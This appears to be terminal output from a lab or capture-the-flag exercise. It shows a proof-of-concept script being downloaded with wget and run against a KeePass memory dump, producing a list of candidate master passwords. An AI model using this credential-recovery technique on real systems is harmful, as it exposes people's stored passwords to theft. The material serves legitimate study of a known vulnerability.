 ❯ ls
KeePassDumpFull.dmp passcodes.kdbx
❯ wget https://raw.githubusercontent.com/matro7sh/keepass-dump-masterkey/refs/heads/main/poc.py
--2025-04-07 14:37:42-- https://raw.githubusercontent.com/matro7sh/keepass-dump-masterkey/refs/h
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.109.133]:443... cone
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 2735 (2,7K) [text/plain]
Grabando a: «poc.py»
poc.py 100%[===========================================
2025-04-07 14:37:42 (88,4 MB/s) - «poc.py» guardado [2735/2735]
❯ python poc.py KeePassDumpFull.dmp
2025-04-07 14:37:51,564 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de